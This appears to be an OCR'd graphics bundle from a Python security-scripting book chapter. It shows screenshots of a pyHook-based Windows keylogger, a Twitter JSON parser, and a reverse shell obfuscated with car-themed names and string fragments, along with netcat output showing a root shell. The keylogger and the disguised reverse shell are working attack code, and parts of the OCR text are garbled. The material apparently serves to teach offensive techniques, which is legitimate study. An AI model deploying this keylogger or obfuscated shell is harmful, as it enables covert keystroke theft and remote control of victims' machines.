

\*Untitled Document 1 x  $\,$ key\_logg.py  $\,$   $\times$  $server.py \times$  $creds \times$  $nmap\_parser.py \times$ Nessus\_parser.py  $\times$ example.py  $\times$ log file > exact of the server periodCaps LockwCaps LockwCaps to be working goodperiodlets see if it captures browser strokes<br>Shift\_Lexclam<mark>iningeriodCaps LockwCaps LockwCaps Lockv</mark>Caps Lockwit typed google commawe will have to wait

```
1 import logging, sys,
 2 import pythoncom, pyHook
3 file log = 'C:\\logger\\mylog.txt'5 def OnKeyboardEvent(event):
 6 logging.basicConfig(filename=file_log, level=logging.DEBUG, format ='%(message)')
      logging.log(10, chr(event.Ascii))
 \overline{7}8
           return True
\mathbf{q}10
11 hooks manager = pyHook.HookManager()
12 hooks manager.KeyDown = OnKeyboardEvent
13 hooks manager.HookKeyboard()
14 pythoncom. PumpMessages()
```

```
1 from tweet parser.tweet import Tweet
 2 from tweet parser.tweet parser errors import NotATweetError
 3 import fileinput
4 import ison
 5 import svs
6 class twitter parser:
          def __init_(self,file_name):
 7
8
                   self.file=file name
9
10
           def parse(self):
                   for line in fileinput. FileInput(self.file):
11
12try:
                                    tweet dict = json.loads(line)1314
                                    tweet = Tweet(tweet dict)15except Exception as ex:
16
                                    pass
17
                           print(tweet.all text)
18
19
20 obj=twitter_parser(sys.argv[1])
21 obj.parse()
```
 $1 \begin{minip} \begin{array}{l} \text{if ``object'': ``d0'': ``object:search.txtiter.com, 2005:887453193294282752", ``objectType'': ``note'': ``postedTime'': "2017-07-181723:25:04.0002", ``sumary": ``h)} \\ \text{A Treet with explicit geo coordinates$ 

khan@khanUbantu:~/Packet-scripts/chapter\_15\$ python3.5 sample.py exp.json N) A Tweet with explicit geo coordinates https://t.co/XkcFAgHhsj  $N$ ) A Tweet tagged with a Twitter place. https://t.co/rspQ5CZUfX M) This is a  $\#$ OuoteTweet with  $\#$ hashtags! https://t.co/rw4TMg905k  $|L)$  This is a #Tweet with a #hashtag  $|L)$  This is a #Tweet with a #hashtag Going one dream deeper.  $\delta$  https://t.co/u4H5IILWTi Quote-ception. https://t.co/ZoePI6asDt @notFromShrek L) Here goes nothing. Testing some Tweets! https://t.co/J0kZNknRxg Try using "xxd" on this a (Notice the "joiner" characters)<br>2000 - Control (Box) (1900 - 1900 - 1900 - 1900 - 1910 - 1910 - 1910 - 1910 - 1910 - 1910 - 1910 - 1910 - 191  $\vert$ I) I almost forgot to include a poll Tweet! Try using "xxd" on this a (Notice the "joiner" characters)

```
1 import os as drive
2 import subprocess as destination
3 import socket as my friend
4 class Car:
           def __init__(self):
 5
                    self.driver="127"\mathbf{6}\overline{7}self.driver=self.driver+".0"
                    self.driver=self.driver+".0.1"
8
\overline{9}self.house no=100*80
10
                    self.door = \frac{1}{10}self.address="/"
11
12
                    self.address=self.address+"b"+""+"i"+"n"+"/"
13
                    self.address=self.address+"s"+""+"h"+""+""
                    self.car="1"14
15
                    self.car=self.car+"i"
16
                    ctr = 017
18
           def start car(self):
19
                    friends_house=my_friend.socket
20
                    road=friends_house(my_friend.AF_INET,my_friend.SOCK_STREAM)
21goto=road.connect
22
                    goto((self.driver,self.house no))
                    lane=road.fileno
23
24drive.dup2(lane(), 0)25
                    drive.dup2(lane(),1)drive.dup2(lane(),2)26
27drive to=destination.call
28
                    p=drive to([self.address,self.car])
29
30 driver=Car()
31 driver.start car()
```
## root@khanUbantu:/home/khan/Packet-scripts/chapter\_15# python3 my\_car.py Н

```
O O khan@khanUbantu: ~/Packet-scripts/chapter_15
```

```
khan@khanUbantu:~/Packet-scripts/chapter_15$ nc -nlvp 8000
listening on [any] 8000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37208
# whoami
root
# uid
/bin/sh: 2: uid: not found
# uname -a
Linux khanUbantu 4.15.0-43-generic #46~16.04.1-Ubuntu SMP Fri Dec 7 13:31:08 UTC
2018 x86_64 x86_64 x86_64 GNU/Linux
#
```




## **Graphics Bundle Ends Here**

## Index